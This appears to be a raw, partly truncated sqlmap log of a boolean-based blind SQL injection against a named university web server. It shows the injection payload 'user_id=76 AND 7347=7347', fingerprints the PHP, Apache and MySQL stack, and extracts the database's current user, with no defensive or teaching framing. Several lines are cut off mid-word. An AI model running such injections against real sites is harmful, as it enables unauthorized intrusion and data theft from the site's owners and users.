 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: user_id=76 AND 7347=7347
---
[21:24:56] [INFO] testing MySQL
[21:24:57] [INFO] confirming MySQL
[21:24:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[21:24:58] [INFO] fetching current user
[21:24:58] [WARNING] running in a single-thread mode. Please
ption '--threads' for faster data retrieval
[21:24:58] [INFO] retrieved:
[21:25:20] [CRITICAL] unable to connect to the target URL or
ing to retry the request
ee@localh
[21:26:23] [CRITICAL] unable to connect to the target URL or
ing to retry the request
ost
current user: 'ee@localhost'
[21:26:30] [INFO] fetched data logged to text files under 'C
utput\www.ee.sdu.edu.cn'
[*] shutting down at 21:26:30